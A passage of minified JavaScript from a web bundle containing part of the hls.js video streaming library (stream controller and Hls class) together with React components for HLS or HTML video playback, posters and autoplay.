t=e.maxStartPTS?e.maxStartPTS:e.start,i=e.duration,s=Math.max(a.end,t+Math.min(Math.max(i-this.config.maxFragLookUpTolerance,i*(this.couldBacktrack?.5:.125)),i*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(s,1/0)}}}}abortCurrentFrag(){let e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case s8:case s6:case s9:case re:case rt:this.state=s5}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);let i=t.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new lS(this.config,i,this.fragmentTracker,this.hls)}onMediaDetaching(){let{media:e}=this;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),super.onMediaDetaching()}onMediaPlaying(){this.tick()}onMediaSeeked(){let e=this.media,t=e?e.currentTime:null;ts(t)&&this.log(`Media seeked to ${t.toFixed(3)}`);let i=this.getMainFwdBufferInfo();null===i||0===i.len?this.warn(`Main forward buffer length on "seeked" event ${i?i.len:"empty"})`):this.tick()}onManifestLoading(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(tl.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=this.fragLastKbps=0,this.levels=this.fragPlaying=this.backtrackFragment=this.levelLastLoaded=null,this.altAudio=this.audioOnly=this.startFragRequested=!1}onManifestParsed(e,t){var i;let s,r=!1,a=!1;t.levels.forEach(e=>{let t=e.audioCodec;t&&(r=r||-1!==t.indexOf("mp4a.40.2"),a=a||-1!==t.indexOf("mp4a.40.5"))}),this.audioCodecSwitch=r&&a&&"function"!=typeof(null==(s=ly())||null==(i=s.prototype)?void 0:i.changeType),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){let{levels:i}=this;if(!i||this.state!==s5)return;let s=i[t.level];(!s.details||s.details.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(s.details))&&(this.state=ra)}onLevelLoaded(e,t){var i,s;let{levels:r}=this,a=t.level,l=t.details,n=l.totalduration;if(!r)return void this.warn(`Levels were reset while loading level ${a}`);this.log(`Level ${a} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""}, cc [${l.startCC}, ${l.endCC}] duration:${n}`);let o=r[a],d=this.fragCurrent;d&&(this.state===s6||this.state===s9)&&d.level!==t.level&&d.loader&&this.abortCurrentFrag();let u=0;if(l.live||null!=(i=o.details)&&i.live){if(this.checkLiveUpdate(l),l.deltaUpdateFailed)return;u=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details)}if(o.details=l,this.levelLastLoaded=o,this.hls.trigger(tl.LEVEL_UPDATED,{details:l,level:a}),this.state===ra){if(this.waitForCdnTuneIn(l))return;this.state=s5}this.startFragRequested?l.live&&this.synchronizeToLiveEdge(l):this.setStartPosition(l,u),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{levels:a}=this;if(!a)return void this.warn(`Levels were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let l=a[i.level],n=l.details;if(!n){this.warn(`Dropping fragment ${i.sn} of level ${i.level} after level details were reset`),this.fragmentTracker.removeFragment(i);return}let o=l.videoCodec,d=n.PTSKnown||!n.live,u=null==(t=i.initSegment)?void 0:t.data,c=this._getAudioCodec(l),h=this.transmuxer=this.transmuxer||new r5(this.hls,iK,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=s?s.index:-1,f=new sV(i.level,i.sn,i.stats.chunkCount,r.byteLength,m,-1!==m),g=this.initPTS[i.cc];h.push(r,u,c,o,i,s,n.totalduration,d,f,g)}onAudioTrackSwitching(e,t){let i=this.altAudio;if(!t.url){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;let e=this.fragCurrent;e&&(this.log("Switching to main audio track, cancel main fragment load"),e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();let e=this.hls;i&&(e.trigger(tl.BUFFER_FLUSHING,{startOffset:0,endOffset:1/0,type:null}),this.fragmentTracker.removeAllFragments()),e.trigger(tl.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){let i=t.id,s=!!this.hls.audioTracks[i].url;if(s){let e=this.videoBuffer;e&&this.mediaBuffer!==e&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=e)}this.altAudio=s,this.tick()}onBufferCreated(e,t){let i,s,r=t.tracks,a=!1;for(let e in r){let t=r[e];if("main"===t.id){if(s=e,i=t,"video"===e){let t=r[e];t&&(this.videoBuffer=t.buffer)}}else a=!0}a&&i?(this.log(`Alternate track found, use ${s}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i&&i.type!==iK)return;if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}`),this.state===rt&&(this.state=s5);return}let r=s?s.stats:i.stats;this.fragLastKbps=Math.round(8*r.total/(r.buffering.end-r.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=rs;return}switch(t.details){case to.FRAG_GAP:case to.FRAG_PARSING_ERROR:case to.FRAG_DECRYPT_ERROR:case to.FRAG_LOAD_ERROR:case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_ERROR:case to.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iK,t);break;case to.LEVEL_LOAD_ERROR:case to.LEVEL_LOAD_TIMEOUT:case to.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==ra||(null==(i=t.context)?void 0:i.type)!==iz||(this.state=s5);break;case to.BUFFER_APPEND_ERROR:case to.BUFFER_FULL_ERROR:if(!t.parent||"main"!==t.parent)return;if(t.details===to.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&this.flushMainBuffer(0,1/0);break;case to.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}checkBuffer(){let{media:e,gapController:t}=this;if(e&&t&&e.readyState){if(this.loadedmetadata||!sG.getBuffered(e).length){let e=this.state!==s5?this.fragCurrent:null;t.poll(this.lastCurrentTime,e)}this.lastCurrentTime=e.currentTime}}onFragLoadEmergencyAborted(){this.state=s5,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==ty||this.audioOnly&&!this.altAudio){let e=(t===tv?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(e,t,iK),this.tick()}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){let{media:e}=this;if(!e)return;let t=e.currentTime,i=this.startPosition;if(i>=0&&t<i){if(e.seeking)return void this.log(`could not seek to ${i}, already seeking at ${t}`);let s=sG.getBuffered(e),r=(s.length?s.start(0):0)-i;r>0&&(r<this.config.maxBufferHole||r<this.config.maxFragLookUpTolerance)&&(this.log(`adjusting start position by ${r} to match buffer start`),i+=r,this.startPosition=i),this.log(`seek to target start position ${i} from current time ${t}`),e.currentTime=i}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(i=>{let{hls:s}=this;if(!i||this.fragContextChanged(e))return;t.fragmentError=0,this.state=s5,this.startFragRequested=!1,this.bitrateTest=!1;let r=e.stats;r.parsing.start=r.parsing.end=r.buffering.start=r.buffering.end=self.performance.now(),s.trigger(tl.FRAG_LOADED,i),e.bitrateTest=!1})}_handleTransmuxComplete(e){var t;let i="main",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{video:u,text:c,id3:h,initSegment:m}=r,{details:f}=d,g=this.altAudio?void 0:r.audio;if(this.fragContextChanged(n))return void this.fragmentTracker.removeFragment(n);if(this.state=re,m){if(null!=m&&m.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,m.tracks,e,a),s.trigger(tl.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:m.tracks})}let e=m.initPTS,t=m.timescale;ts(e)&&(this.initPTS[n.cc]={baseTime:e,timescale:t},s.trigger(tl.INIT_PTS_FOUND,{frag:n,id:i,initPTS:e,timescale:t}))}if(u&&f&&"initSegment"!==n.sn){let e=f.fragments[n.sn-1-f.startSN],t=n.sn===f.startSN,i=!e||n.cc>e.cc;if(!1!==r.independent){let{startPTS:e,endPTS:s,startDTS:r,endDTS:l}=u;if(o)o.elementaryStreams[u.type]={startPTS:e,endPTS:s,startDTS:r,endDTS:l};else if(u.firstKeyFrame&&u.independent&&1===a.id&&!i&&(this.couldBacktrack=!0),u.dropped&&u.independent){let r=this.getMainFwdBufferInfo(),a=(r?r.end:this.getLoadPosition())+this.config.maxBufferHole,o=u.firstKeyFramePTS?u.firstKeyFramePTS:e;if(!t&&a<o-this.config.maxBufferHole&&!i)return void this.backtrack(n);i&&(n.gap=!0),n.setElementaryStreamInfo(u.type,n.start,s,n.start,l,!0)}else t&&e>2&&(n.gap=!0);n.setElementaryStreamInfo(u.type,e,s,r,l),this.backtrackFragment&&(this.backtrackFragment=n),this.bufferFragmentData(u,n,o,a,t||i)}else{if(!t&&!i)return void this.backtrack(n);n.gap=!0}}if(g){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=g;o&&(o.elementaryStreams[ty]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(ty,e,t,i,s),this.bufferFragmentData(g,n,o,a)}if(f&&null!=h&&null!=(t=h.samples)&&t.length){let e={id:i,frag:n,details:f,samples:h.samples};s.trigger(tl.FRAG_PARSING_METADATA,e)}if(f&&c){let e={id:i,frag:n,details:f,samples:c.samples};s.trigger(tl.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==re)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&delete t.audio;let{audio:r,video:a,audiovideo:l}=t;if(r){let t=e.audioCodec,i=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");let e=r.metadata;e&&"channelCount"in e&&1!==(e.channelCount||1)&&-1===i.indexOf("firefox")&&(t="mp4a.40.5")}t&&-1!==t.indexOf("mp4a.40.5")&&-1!==i.indexOf("android")&&"audio/mpeg"!==r.container&&(t="mp4a.40.2",this.log(`Android: force audio codec to ${t}`)),e.audioCodec&&e.audioCodec!==t&&this.log(`Swapping manifest audio codec "${e.audioCodec}" for "${t}"`),r.levelCodec=t,r.id="main",this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${t||""}/${e.audioCodec||""}/${r.codec}]`)}a&&(a.levelCodec=e.videoCodec,a.id="main",this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${a.codec}]`)),l&&this.log(`Init audiovideo buffer, container:${l.container}, codecs[level/parsed]=[${e.codecs}/${l.codec}]`),this.hls.trigger(tl.BUFFER_CODECS,t),Object.keys(t).forEach(e=>{let r=t[e].initSegment;null!=r&&r.byteLength&&this.hls.trigger(tl.BUFFER_APPENDING,{type:e,data:r,frag:i,part:null,chunkMeta:s,parent:i.type})}),this.tickImmediate()}getMainFwdBufferInfo(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,iK)}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=s5}checkFragmentChanged(){let e=this.media,t=null;if(e&&e.readyState>1&&!1===e.seeking){let i=e.currentTime;if(sG.isBuffered(e,i)?t=this.getAppendedFrag(i):sG.isBuffered(e,i+.1)&&(t=this.getAppendedFrag(i+.1)),t){this.backtrackFragment=null;let e=this.fragPlaying,i=t.level;(!e||t.sn!==e.sn||e.level!==i)&&(this.fragPlaying=t,this.hls.trigger(tl.FRAG_CHANGED,{frag:t}),e&&e.level===i||this.hls.trigger(tl.LEVEL_SWITCHED,{level:i}))}}}get nextLevel(){let e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){let e=this.media;return e?this.fragPlaying||this.getAppendedFrag(e.currentTime):null}get currentProgramDateTime(){let e=this.media;if(e){let t=e.currentTime,i=this.currentFrag;if(i&&ts(t)&&ts(i.programDateTime))return new Date(i.programDateTime+(t-i.start)*1e3)}return null}get currentLevel(){let e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){let e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class lx{static get version(){return"1.5.20"}static isMSESupported(){return lv()}static isSupported(){if(!lv())return!1;let e=iT();return"function"==typeof(null==e?void 0:e.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(t=>e.isTypeSupported(ik(t,"video")))||["mp4a.40.2","fLaC"].some(t=>e.isTypeSupported(ik(t,"audio"))))}static getMediaSource(){return iT()}static get Events(){return tl}static get ErrorTypes(){return tn}static get ErrorDetails(){return to}static get DefaultConfig(){return lx.defaultConfig?lx.defaultConfig:lf}static set DefaultConfig(e){lx.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new r4,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,function(e,t){if("object"==typeof console&&!0===e||"object"==typeof e){!function(e,...t){t.forEach(function(t){let i;tc[t]=e[t]?e[t].bind(e):(i=self.console[t])?i.bind(self.console,`[${t}] >`):td})}(e,"debug","log","info","warn","error");try{tc.log(`Debug logs enabled for "${t}" in hls.js version 1.5.20`)}catch(e){tc=tu}}else tc=tu}(e.debug||!1,"Hls instance");const t=this.config=function(e,t){if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==t.liveMaxLatencyDurationCount&&(void 0===t.liveSyncDurationCount||t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount))throw Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(void 0===t.liveSyncDuration||t.liveMaxLatencyDuration<=t.liveSyncDuration))throw Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');let i=function e(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(e):Object.keys(t).reduce((i,s)=>(i[s]=e(t[s]),i),{}):t}(e),s=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach(e=>{let r=`${"level"===e?"playlist":e}LoadPolicy`,a=void 0===t[r],l=[];s.forEach(s=>{let n=`${e}Loading${s}`,o=t[n];if(void 0!==o&&a){l.push(n);let e=i[r].default;switch(t[r]={default:e},s){case"TimeOut":e.maxLoadTimeMs=o,e.maxTimeToFirstByteMs=o;break;case"MaxRetry":e.errorRetry.maxNumRetry=o,e.timeoutRetry.maxNumRetry=o;break;case"RetryDelay":e.errorRetry.retryDelayMs=o,e.timeoutRetry.retryDelayMs=o;break;case"MaxRetryTimeout":e.errorRetry.maxRetryDelayMs=o,e.timeoutRetry.maxRetryDelayMs=o}}}),l.length&&th.warn(`hls.js config: "${l.join('", "')}" setting(s) are deprecated, use "${r}": ${JSON.stringify(t[r])}`)}),tt(tt({},i),t)}(lx.DefaultConfig,e);this.userConfig=e,t.progressive&&function(e){let t=e.loader;t!==ld&&t!==ln?(th.log("[config]: Custom loader detected, cannot enable progressive streaming"),e.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(e){}return!1}()&&(e.loader=ld,e.progressive=!0,e.enableSoftwareAES=!0,th.log("[config]: Progressive streaming enabled, using FetchLoader"))}(t);const{abrController:i,bufferController:s,capLevelController:r,errorController:a,fpsController:l}=t,n=new a(this),o=this.abrController=new i(this),d=this.bufferController=new s(this),u=this.capLevelController=new r(this),c=new l(this),h=new iJ(this),m=new st(this),f=t.contentSteeringController,g=f?new f(this):null,p=this.levelController=new lg(this,g),_=new sj(this),y=new l_(this.config),v=this.streamController=new lT(this,_,y);u.setStreamController(v),c.setStreamController(v);const S=[h,p,v];g&&S.splice(1,0,g),this.networkControllers=S;const T=[o,d,u,c,m,_];this.audioTrackController=this.createController(t.audioTrackController,S);const x=t.audioStreamController;x&&S.push(new x(this,_,y)),this.subtitleTrackController=this.createController(t.subtitleTrackController,S);const b=t.subtitleStreamController;b&&S.push(new b(this,_,y)),this.createController(t.timelineController,T),y.emeController=this.emeController=this.createController(t.emeController,T),this.cmcdController=this.createController(t.cmcdController,T),this.latencyController=this.createController(si,T),this.coreComponents=T,S.push(n);const E=n.onErrorOut;"function"==typeof E&&this.on(tl.ERROR,E,n)}createController(e,t){if(e){let i=new e(this);return t&&t.push(i),i}return null}on(e,t,i=this){this._emitter.on(e,t,i)}once(e,t,i=this){this._emitter.once(e,t,i)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,i=this,s){this._emitter.off(e,t,i,s)}listeners(e){return this._emitter.listeners(e)}emit(e,t,i){return this._emitter.emit(e,t,i)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(t){if(th.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),!this.triggeringException){this.triggeringException=!0;let i=e===tl.ERROR;this.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.INTERNAL_EXCEPTION,fatal:i,event:e,error:t}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){th.log("destroy"),this.trigger(tl.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach(e=>e.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(e=>e.destroy()),this.coreComponents.length=0;let e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){th.log("attachMedia"),this._media=e,this.trigger(tl.MEDIA_ATTACHING,{media:e})}detachMedia(){th.log("detachMedia"),this.trigger(tl.MEDIA_DETACHING,void 0),this._media=null}loadSource(e){this.stopLoad();let t=this.media,i=this.url,s=this.url=e7.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,th.log(`loadSource:${s}`),t&&i&&(i!==s||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(tl.MANIFEST_LOADING,{url:e})}startLoad(e=-1){th.log(`startLoad(${e})`),this.started=!0,this.resumeBuffering();for(let t=0;t<this.networkControllers.length&&(this.networkControllers[t].startLoad(e),this.started&&this.networkControllers);t++);}stopLoad(){th.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!this.started&&this.networkControllers);e++);}resumeBuffering(){th.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()})}pauseBuffering(){th.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()})}swapAudioCodec(){th.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){th.log("recoverMediaError");let e=this._media;this.detachMedia(),e&&this.attachMedia(e)}removeLevel(e){this.levelController.removeLevel(e)}get levels(){return this.levelController.levels||[]}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){th.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){th.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){th.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){th.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){let e=this.levelController.startLevel;return -1===e&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){th.log(`set startLevel:${e}`),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){let t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get ttfbEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(th.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){ss.indexOf(e)>-1&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return -1===this.levelController.manualLevel}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){let{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;let i=e.length;for(let s=0;s<i;s++)if(e[s].maxBitrate>=t)return s;return 0}get maxAutoLevel(){let e,{levels:t,autoLevelCapping:i,maxHdcpLevel:s}=this;if(e=-1===i&&null!=t&&t.length?t.length-1:i,s)for(let i=e;i--;){let e=t[i].attrs["HDCP-LEVEL"];if(e&&e<=s)return i}return e}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}setAudioOption(e){var t;return null==(t=this.audioTrackController)?void 0:t.setAudioOption(e)}setSubtitleOption(e){var t;return null==(t=this.subtitleTrackController)||t.setSubtitleOption(e),null}get allAudioTracks(){let e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){let e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){let e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){let t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){let e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){let e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){let e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){let t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){let e=this.subtitleTrackController;return!!e&&e.subtitleDisplay}set subtitleDisplay(e){let t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}}lx.defaultConfig=void 0;let lb="-AVS.m3u8",lE={isVideoFormatSupported:()=>!0,initialize:()=>()=>null,extension:""},lk={html:lE,hls:{isVideoFormatSupported:function(e,t){return!!t&&t.includes(lb)&&lx.isSupported()},initialize:function(e,t){let i=new lx;return i.attachMedia(e),i.loadSource(t),()=>i.destroy()},extension:lb}};function lC(e){let t=null;return e.querySelectorAll("source").forEach(e=>{window.matchMedia(e.media).matches&&(t=e)}),t}function lw(e){return e.replace(/-\d+x\d+-\d+k$/,"")}function lL(e){let t=e.replace("/is/content/","/is/image/");return t+"?scl=1"}function lA(e){let t=e.match(/(\d+(?:\.\d+)?)x(\d+(?:\.\d+)?)/);if(t||(t=e.match(/_(\d+(?:\.\d+)?)_(\d+(?:\.\d+)?)/)),!t)return{width:0,height:0,aspectRatio:"1 / 1"};let[,i,s]=t;return{width:parseFloat(i),height:parseFloat(s),aspectRatio:`${i} / ${s}`}}function lI(e,t,i=.8){let s="string"==typeof e?parseFloat(e):e,r="string"==typeof t?parseFloat(t):t;if(!e||!t||!s||!r||!Number.isFinite(s)||!Number.isFinite(r)||s<=0||r<=0)return"4 / 3";if(s/r<i){let e=Math.round(i*r);return`${e} / ${r}`}return`${s} / ${r}`}function lR(e){return lk[e]||lE}function lM(e,t,i,s){let r=[],a=[],l=[],n=[],o="lazy";C.Children.forEach(e,(e,d)=>{if((0,C.isValidElement)(e)&&e.type===e6){a.push((0,C.cloneElement)(e,{key:d,src:`${e.props.src}${t.extension}`,onChangeMedia:i})),e.props.poster&&(r.push((0,C.cloneElement)(e,{key:d,src:void 0,srcSet:e.props.poster})),e.props.priority&&(o="eager",l.push((0,k.jsx)("link",{rel:"preload",as:"image",media:e.props.media,href:e.props.poster,fetchPriority:"high"},d)))),n.push(`@media ${e.props.media} { #${s} { aspect-ratio: ${e.props.aspectRatio}; } }
`);return}a.push(e)});let d=n.length?(0,k.jsx)("style",{dangerouslySetInnerHTML:{__html:n.join("")}}):null;return{pictureElement:r.length>0&&(0,k.jsxs)("picture",{children:[r,(0,k.jsx)("img",{src:"[data-uri]",alt:"",loading:o})]}),videoSources:a,preloadLinks:l,styleTag:d}}e.s(["getActiveSourceElement",()=>lC,"getAspectRatioFromDimensions",()=>lI,"getAspectRatioFromVideoName",()=>lA,"getPosterUrlFromVideoUrl",()=>lL,"getSanitizedVideoUrl",()=>lw,"getVideoMedia",()=>lM,"getVideoPlayer",()=>lR],128072);let lD=(0,C.forwardRef)(function({player:e,children:t,...i},s){let r=(0,C.useId)(),a=i.id||r.replace(/:/g,"-"),l=(0,C.useRef)(null);(0,C.useImperativeHandle)(s,()=>l.current);let[n,o]=(0,C.useState)(0),[d,u]=(0,C.useState)(""),c=lR(e||"html");!function(e,t,i,{isVideoFormatSupported:s,initialize:r}){(0,C.useEffect)(()=>{let t=e.current,i=lC(t)?.src;return s(t,i)?r(t,i):()=>null},[e,t,i,s,r])}(l,n,d,c);let{pictureElement:h,videoSources:m,preloadLinks:f,styleTag:g}=lM(t,c,(0,C.useCallback)((e,t)=>{o(e=>e+1),u(i=>(0,O.ensureString)(e?t:i))},[]),a);return(0,k.jsxs)("div",{id:a,className:e8.default["video-container"],children:[f,g,h,(0,k.jsx)("video",{"data-key":n,ref:l,...i,children:m},n)]})});var lO=e.i(119793);let lP=(0,C.forwardRef)(function({player:e="html",...t},i){let{isHlsVideoEnabled:s}=(0,lO.useFeatureFlagsBool)(["isHlsVideoEnabled"]);return(0,k.jsx)(lD,{ref:i,...t,player:s?"hls":e})});var lN=e.i(565090);function lF({children:e,context:t,ctaLink:i,sources:s,poster:r,onPlay:a,onPause:l,alt:n,forwardVideoRef:o,startPlayingOnFirstInteractionWithPage:d,...u}){let c=(0,C.useRef)(null),h=o??c,{webviewVendor:m}=(0,lN.useDeviceDetect)(),f=m!==lN.WebviewVendors.TIKTOK&&d;e5(()=>f?h.current?.play().catch(D.noop):void 0);let g=f??u.autoPlay,p=u.muted??!1,_=(0,z.useFormatMessage)(),{handleCtaClickEvent:y}=(0,eA.useTrackingEvents)(t);return 